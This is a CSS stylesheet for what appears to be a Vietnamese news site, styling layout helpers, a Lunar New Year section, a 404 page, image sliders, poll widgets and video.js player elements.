.boxDetailImg{ float: left;width: 100%;}
.boxDetailDes{ float: left;width: 100%;}
.linkfloat{ float: left;width: 100%;}
.pagesVideoC{ float: left;width: 100%}
.ctDetatilS{ float: left;width: 100%}

#divfirst br:last-child{ display: none;}
#divfirst p:last-child{ margin: 0px !important;}

#divend br:first-child{ display: none;}
#divend br:nth-child(2) { display: none; }
.imgSlHot>.fixborder>span>a>img{ transform: none !important;}
.itsimages .slider1_container .imgSlide img{ transform: none !important;}
.imgSlide h3{ padding: 0;float: left;}


/*------------Chá»§ Ä'iá»ƒm táº¿t------------*/
.bgrr-tet{background: #ffffff;padding-bottom: 5px}
.newhot-tet{ background: url('/Images/bgTettop.jpg') no-repeat scroll 0 0 transparent;height: 35px; }
.newhot-tet>a{ height: 35px;float: left;width: 100%; }
.bgrr-tet ul{ float: left;width: 245px;padding: 5px 5px 10px 10px;margin: 0;background: url('/Images/bgTetbt.jpg') no-repeat scroll right bottom #ffffff; margin-right: 5px}
.bgrr-tet ul li{background: url('/Images/bgTetli.jpg') no-repeat scroll 0 10px transparent; float: left;width: 230px;padding: 6px 0;margin: 0;list-style: none;padding-left: 15px;border-bottom: 1px dotted #c8c8c8;}
.bgrr-tet ul li:last-child{ border-bottom: none;}
.bgrr-tet ul li a{ float: left;width: 220px;padding: 0;margin: 0;color: #040404;font-size: 13px;line-height: 16px;}

.h1home{ position: absolute;z-index: 1;top: 0;left: 0;width: 220px; }
.h1home h2{ text-align:center;height:37;background: #505956; font-weight:normal; }
.h1home h2 a{ color: #fff; padding: 0px; font-size: 13px !important; font-family: Tahoma; text-transform: uppercase;}
#Sociable {padding-top: 3px;padding-left: 5px;float: left;}
.linkf li {float: left;margin: 0 10px 0 0;display: inline;}
.fb-like {z-index: 9;}
.tttc{ font-weight: bold;font-size: 15px;color: #586460;}
.h1tttc{ line-height: 20px;font-size: 18px;margin: 0 0 6px 15px !important; background: url("../skin/inext.png") no-repeat scroll left 11px transparent !important;padding-left: 20px !important;padding-top: 3px !important;}
.row1{ width: 150px;float: left;}
.row2{ float: left;}
.btnsubmit{ float: left;padding-left: 150px;padding-right: 50px;padding-top: 20px;}
.btnsubmit input[type="submit"]{ text-align: center;width: 100px;padding: 3px 10px;float: left;}
.btnNote{ line-height: 30px;float: left;}

.bgtieudiem{ background: #ededed;}
.page404{padding-bottom: 30px;}
.page404 h1 {background: url('../images/5.png') no-repeat scroll left center transparent;padding: 0 0 0 25px;margin: 0;float: left;width: 100%;color: #586460;font-size: 15px;font-family: Tahoma;line-height: 18px;text-transform: uppercase;}
.itempage404{width: 216px;padding-right: 38px;}
.itempage404:first-child{padding-right: 40px}
.itempage404:last-child{padding-right:0;}
.itempage404 span{ float: left;width: 216px;margin-bottom: 5px;}
.itempage404 span img{ width: 216px;}
.itempage404 h2{ float: left;width: 100%;margin: 0;padding: 0;line-height: 16px;}
.itempage404 h2 a{ color: #000;font-size: 13px;font-weight: normal;line-height: 16px;font-family: Tahoma;}

.page404Search{ width: 600px;padding: 20px; }
.grsearch404{ position: relative;margin: 0 auto;display: block;width: 625px;}
.page404Search input{width: 600px;height: 30px;border-radius: 0;}
.btnpage404Search,.btnpage404Search:hover{ background: none;border: none;border-radius: 0;padding: 0;}
.btnpage404Search{ position: absolute;right: 0;}

.sknhome h2{ float: left;width: 150px;margin: 0;padding: 10px 0;background: url('../skin/icCat.png') no-repeat scroll left center transparent;line-height: 24px;}
.sknhome h2 a{ float: left;padding-left: 25px;color: #dc0303;font-weight: bold;font-size: 13px;text-transform: uppercase;}
.sknhome ul{ float: left;/*width: 500px;*/margin: 0;}
.sknhome ul li{ float: left;list-style: none;padding: 5px 10px;background: url('/images/muiten.png') no-repeat scroll left center transparent;}
.sknhome ul li h3{ float: left;line-height: 24px;padding-left: 5px;}
.sknhome ul li h3 a{ float: left;font-weight: normal;color: #000;font-size: 13px;font-weight: bold;}
.itemVideotc h4{line-height: 16px; height: 32px;margin-bottom: 7px;overflow: hidden;padding-top: 4px;}
.itemVideotc h4 a {color: #222;font-family: Tahoma;font-size: 13px;font-weight: bold;line-height: 16px;}

.fixwUpload input{ width: 350px;}
.fixwUpload textarea{ width: 500px;}
.rssitem:nth-child(even) td{background:rgb(225, 226, 227)}
.txtSeoHome{margin: 0;}
.txtSeoHome a{display: block;text-indent: -9999px;background: url("/images/logottol2x.png") no-repeat scroll 0 0 transparent;line-height: 57px;margin: 0;}
.txtSeoHome span{ color: #000;}
.ttthreadList{ margin: 0;padding: 0;font-size: 14px;line-height: 18px;}
.tagtitle{ margin: 0;padding: 0;font-size: 14px;line-height: 18px;}
.tagDes{ font-size: 14px;line-height: 18px;}
.navItem >div >ul >li h1 >a{font-family:Tahoma; font-size:15px; font-weight:bold;padding:0 10px 0;float:left;line-height: 30px;}
.navItem >div >ul >li h2 >a{font-family:Tahoma; font-size:15px; font-weight:bold;padding:0 10px 0;float:left;line-height: 30px;}
.h1navcat h1{margin:0; padding:0}
.h1navcat h2{margin:0; padding:0}
.boxtextlink{ float: left;width: 100%;margin-top: 20px;background: #eee;margin-bottom: 20px;padding-bottom: 10px;}
.boxtextlink h2{margin-top: 0;color: #586460;font-family: Tahoma;font-size: 13px;font-weight: bold;background: url('../skin/icCat.png') no-repeat scroll 5px 9px transparent;padding-left: 28px;border-top: 2px solid #505956;text-transform: uppercase;padding-bottom: 0;line-height: 32px;margin-bottom: 4px}
.boxtextlink ul{ margin: 0;padding: 0;padding: 0 20px;float: left;}
.boxtextlink ul li{background: url("../skin/iconline.png") no-repeat scroll 0 center transparent;margin-bottom: 8px;padding-top: 6px;float: left;padding-left: 15px;width: 100%;overflow: hidden;font-family: Tahoma; font-size: 13px;color: #222;}
.boxtextlink ul li a{font-family: Tahoma; font-size: 13px;color: #222;line-height: 16px;}
.boxtextlink ul li strong{font-weight:bold!important;}
.nav20-detail>.nav20-detail-ext:first-child{border-top:none !important;}
.nav20-detail-ext{border-top: 1px dotted #a19c9c;
    padding-bottom: 8px;
    padding-top: 2px;
    float: left;
    width: 100%;}
.nav20-detail-ext > div {
    float: right;
    width: 440px;
}
.nav20-detail-ext h3 {
    float: left;
    margin: 0;
    padding: 0;
}
.nav20-detail-ext  h3 > a {
    float: left;
    font-family: Tahoma;
    font-size: 14px;
    font-weight: bold;
    padding-top: 4px;
    color: #586460;
    line-height: 20px;
    margin-bottom: 6px;
}
.nav20-detail-ext p {
    float: left;
    font-family: Tahoma;
    font-size: 14px;
    color: #222;
    line-height: 16px;
}
.nav20-detail-ext span {
    width: 213px;
    border: 1px solid #a19c9c;
    margin-top: 9px;
    height: 159.75px;
    float: left;
    overflow: hidden;
}
.itemsbox:nth-child(3n+4) {
    clear: left;
}
/*Fix padding*/
.fixw100{ width: 100%;}
.fixL {float: left;}
.fixR{float: right}
.displaynone {display: none;}
.fixheight215 {height: 225px;}


 .span61 {width: 500px !important;}
 .span31 {width: 300px !important;}
 .span650 {width: 655px;}
 .span760 {width: 760px;}
 .span205 {width: 205px;}
 .span150 {width: 150px;}
 .span440 {width: 440px;}
 .span450 {width: 605px;}
 .span450_npt {width: 810px;}
 .span215 {width: 215px;}
 .span210 {width: 210px;}
 .span265 {width: 265px;}
 .span380 {width: 380px;}
 .span185 {width: 185px;}
 .span323 {width: 310px;}
 .span323_npt {width: 500px; height:420px;}

 .fixpdt0 {padding-top: 0;}
 .fixpdt10 {padding-top: 10px;}
 .fixpdt7 {padding-top: 7px;}
 .fixpdt5 {padding-top: 5px;}
 .fixpdt50 {padding-top: 50px;}
 .fixpdt106 {padding-top: 106px;}

 .fixpdbt10 {padding-bottom: 10px;}
 .fixpdbt12 {padding-bottom: 12px;}
 .fixpdBt7 {padding-bottom: 5px !important; height:35px; }
 
 .fixpdr10 {padding-right: 10px;}
 .fixpdr15 {padding-right: 15px;}
 
 .fixbdt {border-top: 1px solid #ccc;}
 
 .fixmgt0 {margin-top: 0px !important;}
 .fixmgt10 {margin-top: 10px !important;}
 .fixmgt5 {margin-top: 5px;}

 .fixmgbt5 {margin-bottom: 5px;}
 .fixmgbt10 {margin-bottom: 10px !important;}
 .fixmgtr10 {margin-right: 10px;}
 .fixmgtr15 {margin-right: 15px;}
 .fixmgt15 {margin-top: 15px;}
 .fixmgtr12 {margin-right: 12px;}


 .fixbgrboxsk {background: url("/images/linesongkhoe.jpg") no-repeat scroll right bottom #e7e7e7;}
 .boxsks > div {border: none !important;}
 .boxsks{ height:800px;}
 .fixlineRow01 {background: none repeat scroll 0 0 #ccc;height: 1px;margin: 5px 0;}
 
 .fixbdbt {height: 1px;border-bottom: 1px dotted #ccc;margin-top: 10px;}
 .fixborder {border: 1px solid #ccc;}
 .activepage {background: none repeat scroll 0 0 #ddd;font-weight: bold;}

 .fixbdbt1 {border-bottom: 1px dotted #ccc;}
 
 .floatLeft #vmc_zone_8a {
    /*max-height: 90px;*/
    margin-bottom: 5px;
    /*overflow: hidden;*/
}
.floatLeft #vmc_zone_8b {
    /*max-height: 90px;*/
    margin-bottom: 5px;
    /*overflow: hidden;*/
}
 
.photonoibat span img {margin: 0 auto;display: block;max-height: 320px;}
.slThumb {background: none repeat scroll 0 0 #ccc !important;padding: 7px 10px !important;width: 650px;}
.slideImages {background: none repeat scroll 0 0 #ebf6fd !important;padding: 10px 10px 0 !important;width: 650px !important;}
.slideImagesv01 {background: none repeat scroll 0 0 #ebf6fd !important;padding: 10px 10px 10px !important;width: 650px !important;margin-bottom: 10px !important;height: 425px;}
.slideImagesv01 .flex-viewport {max-height: 435px !important;height: 435px;}
.slideImagesv01 span img {margin: 0 auto;}
.imgSlideV2 {background: none repeat scroll 0 0 #ebf6fd !important;padding: 10px 10px 0 !important;width: 650px !important;top: 10px !important;}
.imgSlideV2 img {display: block;margin: 0 auto;}
#slider1_container > div > div > div.jssort12 {background: none repeat scroll 0 0 #ccc !important;padding: 7px 10px !important;width: 650px;}
#slider1_container > div > div > div.jssort12 > div {top: 5px !important;width: 650px !important;left: 15px !important;}
#slider1_container > div > div > div.jssort12 > div > div {margin-right: 10px !important;}
#slider1_container > div > div > div.jssort12 img {max-width: 210px;}
.pav, .p {margin-right: 10px !important}
.slideImages span img {margin: 0 auto;}
.slThumb li {margin-right: 10px !important;}
.slider {margin: 0 0 10px !important;}
#carousel li {margin-right: 5px;}
#carousel img {display: block;opacity: .5;cursor: pointer;max-height: 140px;margin: 0 auto;}
#carousel img:hover {opacity: 1;}
#carousel .flex-active-slide img {opacity: 1;cursor: default;}
.flex-direction-nav > li > a {display: none;}
.slides > li > a {font-family: Tahoma;font-size: 18px;color: #222;font-weight: bold;line-height: 24px;margin-top: 7px;}
.button { display: inline-block; margin: 0; padding: .461em 1.563em .41em; color: #fff !important; text-align: center; text-decoration: none; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.7); text-transform: uppercase; line-height: 1; font-size: .9em; cursor: pointer; font-family: "proxima-nova", sans-serif; border: 1px solid #1a4064; background: #255a8c; -webkit-border-radius: 100px; -moz-border-radius: 100px; border-radius: 100px; -webkit-box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.1), inset 0 0 1px 1px rgba(255, 255, 255, 0.15); -moz-box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.1), inset 0 0 1px 1px rgba(255, 255, 255, 0.15); box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.1), inset 0 0 1px 1px rgba(255, 255, 255, 0.15); }
.button:active { -webkit-box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.1), inset 0 0 1px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.1), inset 0 0 1px 1px rgba(0, 0, 0, 0.1); box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.1), inset 0 0 1px 1px rgba(0, 0, 0, 0.1); }
.button.green { text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4); border: 1px solid #578824; background: #71b02f; }
.button.green:hover { background: #79bc32; }
/* Loading ***********************/ .loading #container { opacity: 0; }
.loading:before { content: 'LOADING'; display: block; margin: 100px 0 0; text-align: center; color: #fff; font-weight: bold; font-size: 60px; opacity: 0.3; }
body { width: 100%; float: left; opacity: 1; -webkit-transition: opacity 1s ease; }
/* Layout ***********************/ /*#container {padding: 60px 40px 100px;}
header {width: 420px; float: left;}

*/ #main { overflow: hidden; }
.main1 { width: 300px; }
aside h3 { float: left; }
.main1 .flexslider .slides img { width: 300px; margin-bottom: 10px; max-height: 200px; }
/* Header ***********************/ header .logo { display: block; margin: 10px 0 30px; }
header h1 { font-family: Tahoma; margin: 0 0 10px; text-shadow: 0 1px 0 #2F4C63; color: #fff; font-size: 42px; }
header h2 { margin: 0 0 30px; font: normal 20px Tahoma; text-shadow: 0 1px 1px #555; color: #fff; }
header .button { margin: 0 0 50px; padding: 10px 15px 10px 15px; position: relative; }
h3.nav-header { width: 200px; margin: 0 0 10px; padding: 0 0 3px; font-size: 18px; text-shadow: 0 1px 1px #555; color: #fff; font-family: Tahoma; border-bottom: 1px solid #fff; border-bottom: 1px solid rgba(255,255,255,0.5); }
nav li { margin: 0 0 7px; font-size: 15px; }
nav li a:hover, nav li.active a { border-bottom: 1px dotted #fff; border-bottom: 1px dotted rgba(255,255,255,0.3); background: none; }
nav li.active a { cursor: default; }
.APhoto { position: absolute; background: url("../skin/icCat.png") no-repeat scroll 5px center transparent; color: #586460; font-family: Tahoma; font-size: 15px; font-weight: bold; line-height: 24px; margin-bottom: 2px; padding-bottom: 0; padding-left: 30px; top: 10px; z-index: 1; }
.jssorb01 div, .jssorb01 div:hover, .jssorb01 .av { border: none !important; border-radius: 9px; }
.imgSlidePage { position: relative; height: 435px; }
.imgSlidePage p { position: absolute; line-height: 16px; padding: 10px; width: 630px; color: #222; bottom: 0; margin-bottom: 0; }
.slideImagesv01 .slides { height: 435px; }

.jssorb01 div, .jssorb01 div:hover, .jssorb01 .av { filter: alpha(opacity=70); opacity: .7; overflow: hidden; cursor: pointer; border: #000 1px solid; }
.imgSlHot h2{ float: left;background: none !important;padding-top: 0px;;margin-top: 5px;}
.imgSlHot img { width: 520px !important; max-height: 290px !important; z-index: -9990; }
.imgnpt img {height: 300px; width:500px;}
.AboxSlHot { color: #586460; float: left; font-size: 18px; font-weight: bold; line-height: 24px; padding: 5px 0; width: 100%; }
.pboxslhot { color: #222; float: left; font-size: 14px; line-height: 18px; margin-bottom: 10px; width: 100%; }
.jssorb01 div { background-color: #d3d3d3; }
.jssorb01 div { background-color: #d3d3d3; }
.acjssorb01 div:hover, .jssorb01 .av:hover { background-color: rgba(184, 127, 28, 0.9); }
.acjssorb01 .av { background-color: rgba(184, 127, 28, 0.9); }
.acjssorb01 .dn, .jssorb01 .dn:hover { background-color: rgba(184, 127, 28, 0.9); }
.jssorb01.acjssorb01 { left: 277px !important; }
.acjssorb01 div>span{ float: left;width: 20px;text-align: center;}
.acjssorb01 .av>span{ font-weight: bold;color: #fff;}
.acjssorb01 div:hover>span, .jssorb01 .av:hover>span { font-weight: bold;color: #fff;}
.acjssorb01 .dn>span , .jssorb01 .dn:hover >span {  font-weight: bold;color: #fff; }

.imgSlide img { width: 300px; max-height: 200px; }
.AboxSm300 { color: #222; float: left; font-size: 15px; font-weight: bold; line-height: 20px; margin-top: 5px; width: 300px; }
.jssorb01 div:hover, .jssorb01 .av:hover { background-color: rgba(184, 127, 28, 0.9); }
.jssorb01 .av { background-color: rgba(184, 127, 28, 0.9); }
.jssorb01 .dn, .jssorb01 .dn:hover { background-color: rgba(184, 127, 28, 0.9); }
.jssorb01 { left: 160px !important; }

.jssorb01 div>span{ float: left;width: 20px;text-align: center;}
.jssorb01 .av>span{ font-weight: bold;color: #fff;}
.jssorb01 div:hover>span, .jssorb01 .av:hover>span { font-weight: bold;color: #fff;}
.jssorb01 .dn>span , .jssorb01 .dn:hover >span {  font-weight: bold;color: #fff; }

.jssora09l, .jssora09r, .jssora09ldn, .jssora09rdn {position: absolute;cursor: pointer;display: block;background: url('/images/a09.png') no-repeat;overflow: hidden;opacity: .4;filter: alpha(opacity=40);}
.jssora09l {background-position: -5px -35px;}
.jssora09r {background-position: -65px -35px;}
.jssora09l:hover {background-position: -5px -35px;opacity: .8;filter: alpha(opacity=80);}
.jssora09r:hover {background-position: -65px -35px;opacity: .8;filter: alpha(opacity=80);}
.jssora09ldn {background-position: -5px -35px;opacity: .3;filter: alpha(opacity=30);}
.jssora09rdn {background-position: -65px -35px;opacity: .3;filter: alpha(opacity=30);}

 /*====================================================================================================================
 * RESETS
 * ====================================================================================================================*/
        .flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus
        {
            outline: none;
        }
        .flex-direction-nav > li > a
        {
            display: block;
        }
        .main2
        {
            position: relative;
        }

.slides,
.slides > li,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
.flexslider .slides img {
  width: auto;
  display: block;
  /*max-height: 365px;*/
  max-height: 425px;
}
.flexslider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .flexslider .slides {
  display: block;
}
* html .flexslider .slides {
  height: 1%;
}
.no-js .flexslider .slides > li:first-child {
  display: block;
}
/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.flexslider {
  margin: 0 0 0;
  background: #ffffff;
  border: 0px solid #ffffff;
  /* position: relative;*/
  zoom: 1;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: '' 0 1px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: '' 0 1px 0px rgba(0, 0, 0, 0.2);
  -o-box-shadow: '' 0 1px 0px rgba(0, 0, 0, 0.2);
  box-shadow: '' 0 1px 0px rgba(0, 0, 0, 0.2);
}
.flexslider .slides {
  zoom: 1;
}
.flexslider .slides img {
  height: auto;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav a {
  text-decoration: none;
  display: block;
  width: 40px;
  height: 40px;
  margin: -20px 0 0;
  position: absolute;
  top: 35%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  color: rgba(0, 0, 0, 0.8);
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.flex-direction-nav a:before {
  font-family: "flexslider-icon";
  font-size: 40px;
  display: inline-block;
  content: '\f001';
  color: rgba(0, 0, 0, 0.8);
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  padding-top: 10px;
}
.flex-direction-nav a.flex-next:before {
  content: '\f002';
}
.flex-direction-nav .flex-prev {
  left: -50px;
}
.flex-direction-nav .flex-next {
  right: -50px;
  text-align: right;
}
.flexslider:hover .flex-direction-nav .flex-prev {
  opacity: 0.7;
  left: 15px;
}
.flexslider:hover .flex-direction-nav .flex-prev:hover {
  opacity: 1;
}
.flexslider:hover .flex-direction-nav .flex-next {
  opacity: 0.7;
  right: 15px;
}
.flexslider:hover .flex-direction-nav .flex-next:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: 0!important;
  filter: alpha(opacity=0);
  cursor: default;
}
.flex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}
.flex-pauseplay a:before {
  font-family: "flexslider-icon";
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}
.flex-pauseplay a:hover {
  opacity: 1;
}
.flex-pauseplay a .flex-play:before {
  content: '\f003';
}
.flex-control-nav {
  width: auto;
  position: absolute;
  top: 12px;
  /* text-align: center;text-align: center; */
  right:2px;
}
.flex-control-nav li {
  margin: 0 3px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #dfdfdf;
  background: rgba(223, 223, 223, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.flex-control-paging li a:hover {
  background: #505956;
   background: rgba(55, 162, 234, 0.9);
}
.flex-control-paging li a.flex-active {
  background: #505956;
  background: rgba(55, 162, 234, 0.9);
  cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  height: auto;
  display: block;
  opacity: .7;
  cursor: pointer;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 10px;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 10px;
  }
}

.vote_default div, .vote_1 div, .vote_2 div, .vote_3 div, .vote_4 div, .vote_5 div, .vote_6 div { margin:0px; padding:0px;}

.vote_default { width: 350px; overflow: hidden; }
.vote_default table {font-family:Tahoma; font-size:12px;}
.vote_default .vote_h { height: 31px; background: url(/images/vote/btn1_h.png) no-repeat; width: 100%; }
.vote_default .vote_b_c { width:348px; border-left:solid 1px white; border-right:solid 1px white; font-family:Tahoma; font-size:12px;}
.vote_default .vote_b_c p { font-weight:bold;}
.vote_default .vote_b { padding:20px; margin:0px 7px; background-image:url(/images/vote/v2/c2.png);}
.vote_default .vote_b1 { margin-right:30px;}
.vote_default .vote_btn_c { padding:6px;border-left:solid 1px white; border-right:solid 1px white; border-bottom:solid 1px white;}
.vote_default .vote_b1 img, .vote_default .vote_b2 img{ height:29px;width:117px; border:none; background:url(/images/vote/btn1.png) no-repeat;}

.vote_2, .vote_5, .vote_6 {width:302px;}

.vote_2 .vote_h, .vote_5 .vote_h, .vote_6 .vote_h { background:url(/images/vote/v2/h.png) 0px -45px; height:45px; margin:0px; padding:0px;}
.vote_3 .vote_h { background-position:0px -62px;}
.vote_4 .vote_h { background-position:0px -93px;}
.vote_5 .vote_h { background-position:0px 0px;}
.vote_6 .vote_h { background-position:0px -90px;}

.vote_2 .vote_btn_c, .vote_5 .vote_btn_c, .vote_6 .vote_btn_c { padding:6px; border:none; height:31px; margin:0px;}

.vote_2 .vote_b1 img, .vote_2 .vote_b2 img, .vote_5 .vote_b1 img, .vote_5 .vote_b2 img, .vote_6 .vote_b1 img, .vote_6 .vote_b2 img{height:31px;width:106px; border:none; background:url(/images/vote/v2/b.png) no-repeat; margin:0px; padding:0px;}
.vote_2 .vote_b1, .vote_5 .vote_b1, .vote_6 .vote_b1 {float:left;}
.vote_2 .vote_b2, .vote_5 .vote_b2, .vote_6 .vote_b2 {float:right;}
.vote_2 .vote_f, .vote_5 .vote_f, .vote_6 .vote_f { background:url(/images/vote/v2/f1.png) 0px -5px; width:302px; height:5px; margin:0px; padding:0px;}
.vote_5 .vote_f { background-position:0px 0px;}
.vote_6 .vote_f { background-position:0px -10px;}


.vote_2 .vote_btn_c, .vote_5 .vote_btn_c, .vote_6 .vote_btn_c {background:url(/images/vote/v2/f2.png) -302px 0px; margin:0px;}
.vote_5 .vote_btn_c {background:url(/images/vote/v2/f2.png) 0px 0px;}
.vote_6 .vote_btn_c {background:url(/images/vote/v2/f2.png) -604px 0px;}

.vote_1 .vote_b2 img { background-position:-117px 0px;}
.vote_2 .vote_b2 img { background-position:-106px -31px;}
.vote_3 .vote_b2 img { background-position:-117px -58px;}
.vote_4 .vote_b2 img { background-position:-117px -87px;}
.vote_5 .vote_b2 img { background-position:-106px 0px;}
.vote_6 .vote_b2 img { background-position:-106px -62px;}

.vote_1 .vote_b1 img { background-position:0 0px;}
.vote_2 .vote_b1 img { background-position:0 -31px;}
.vote_3 .vote_b1 img { background-position:0 -58px;}
.vote_4 .vote_b1 img { background-position:0 -87px;}
.vote_5 .vote_b1 img { background-position:0 0px;}
.vote_6 .vote_b1 img { background-position:0 -62px;}


.vote_1 .vote_b_c, .vote_1 .vote_btn_c {  border-color:#8ec1d2; color:#538ca7; margin:0px;}
.vote_2 .vote_b_c, .vote_5 .vote_b_c, .vote_6 .vote_b_c { border:none; background:url(/images/vote/v2/c1.png) -302px 0px; width:302px; margin:0px; padding:0px;}
.vote_5 .vote_b_c { background-position:0px 0px;}
.vote_6 .vote_b_c { background-position:-604px 0px;}
.vote_3 .vote_b_c, .vote_3 .vote_btn_c {  border-color:#88b560; color:#395b1e;}
.vote_4 .vote_b_c, .vote_4 .vote_btn_c  {  border-color:#c34d25; color:#a5350d;}


.vote_1 table, .vote_1 label { color:#538ca7;}
.vote_2 table,  .vote_2 label { color:Black;}
.vote_3 table,  .vote_3 label {  color:#395b1e;}
.vote_4 table,  .vote_4 label {  color:#a5350d;}
.vote_5 table,  .vote_5 label {  color:Black;}
.vote_6 table,  .vote_6 label {  color:Black;}

.grdpoll { width:380px;}
.grdpoll .btnsel {padding-left:21px; background:url(/images/icons/no.png) no-repeat left center; color:Black; text-decoration:none;}
.grdpoll .sel { background-color:#ffffcc;color:Black; text-decoration:none;}
.grdpoll .sel .btnsel { padding-left:21px; background:url(/images/icons/yes.png) no-repeat left center; color:Black; text-decoration:none;}
.cvb { background-color:#606060; color:White; padding:3px 5px; text-decoration:none; margin-top:20px;}
.vote_chonlayout img { height:16px; width:16px; margin:5px; background-image:url(/images/vote/btn1_c.png); cursor:pointer;}
.vote_chonlayout .cl1 { background-position:0 0;}
.vote_chonlayout .cl2 { background-position:-16px 0;}
.vote_chonlayout .cl3 { background-position:-32px 0;}
.vote_chonlayout .cl4 { background-position:-48px 0;}
.vote_chonlayout .cl5 { background-position:-64px 0;}
.vote_chonlayout .cl6 { background-position:-80px 0;}


.vcnt_1 {color:#333333; border-left: solid 1px #d1d1d1; border-right: solid 1px #d1d1d1; float: left; width: 173px; background:#eeeedd; font-size:12pt; font-family:Tahoma;}
.vcnt_2 {color:#333333;border-left: solid 1px #d1d1d1; border-right: solid 1px #d1d1d1; float: left; width: 173px; background:#eadf90; font-size:12pt; font-family:Tahoma;}
.vcnt_3 {color:#fff;border-left: solid 1px #d1d1d1; border-right: solid 1px #d1d1d1; float: left; width: 173px; background:#01cdc7; font-size:12pt; font-family:Tahoma;}
.vcnt_4 {color:#fff;border-left: solid 1px #d1d1d1; border-right: solid 1px #d1d1d1; float: left; width: 173px; background:#b957ae; font-size:12pt; font-family:Tahoma;}
.lanvander{float: left; width: 177px; text-align:left; margin:0px 10px; }
.lanvander p{font-weight:bold;padding-left:7px; text-align:left;margin:0px;}

.embedvcnt_1 {color:#333333;background:#eeeedd;  font-size:12pt; font-family:Tahoma;}
.embedvcnt_2 {color:#333333;background:#eadf90;  font-size:12pt; font-family:Tahoma;}
.embedvcnt_3 {color:#fff;background:#01cdc7;  font-size:12pt; font-family:Tahoma;}
.embedvcnt_4 {color:#fff;background:#b957ae;  font-size:12pt; font-family:Tahoma;}
.voteembed{width:98%; overflow:hidden;border: solid 1px #d1d1d1;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;}
.voteembed .h3votetitle{font:700 12px/18px Tahoma; color:#9f0100; margin:5px 0px 0px 10px; padding:0px; height:10px;}
.voteembed p{font-weight:bold;padding-left:7px;}
.voteembed .bottomroom{width:98%; overflow:hidden}
@charset "UTF-8";

.video-js {
  /* display:inline-block would be closer to the video el's display:inline
   * but it results in flash reloading when going into fullscreen [#2205]
   */
  display: block;
  /* Make video.js videos align top when next to video elements */
  vertical-align: top;
  box-sizing: border-box;
  color: #fff;
  background-color: #000;
  position: relative;
  padding: 0;
  /* Start with 10px for base font size so other dimensions can be em based and
  easily calculable. */
  font-size: 10px;
  line-height: 1;
  /* Provide some basic defaults for fonts */
  font-weight: normal;
  font-style: normal;
  /* Avoiding helvetica: issue #376 */
  font-family:Tahoma;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* Fix for Firefox 9 fullscreen (only if it is enabled). Not needed when
  checking fullScreenEnabled. */ }
  .video-js:-moz-full-screen {
    position: absolute; }
  .video-js:-webkit-full-screen {
    width: 100% !important;
    height: 100% !important; }

/* All elements inherit border-box sizing */
.video-js *,
.video-js *:before,
.video-js *:after {
  box-sizing: inherit; }

/* List style reset */
.video-js ul {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  list-style-position: outside;
  /* Important to specify each */
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  margin-bottom: 0; }

